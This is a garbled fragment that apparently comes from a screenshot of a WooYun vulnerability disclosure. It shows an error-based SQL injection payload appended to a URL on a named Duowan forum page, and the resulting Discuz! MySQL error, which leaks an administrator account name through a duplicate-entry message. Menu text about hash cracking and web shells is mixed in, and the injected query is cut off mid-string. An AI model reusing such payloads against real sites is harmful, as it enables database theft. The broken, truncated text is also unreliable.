 yaoguobbs.duowan.com/gameacc.php?action=do&gameid=405 and(select 1 from(sele
Crack Hash Hacking IP反查 rnb串烧 cdn加速 Web Shell 学习资料 编
Discuz! info: MySQL Query Error
User: 123dss
Time: 2013-8-13 8:41pm
Script: /gameacc.php/gameacc.php
SQL: SELECT * FROM `[Table]gameacc` WHERE `id` = 405 and(select 1 from(select count(*),co
where uid=1)) from information_schema.tables limit 0,1),floor(rand(0)*2))x from information_sc
Error: Duplicate entry '~'多玩客服 '~1' for key 'group_key'
Errno.: 1062
www.wooyun.org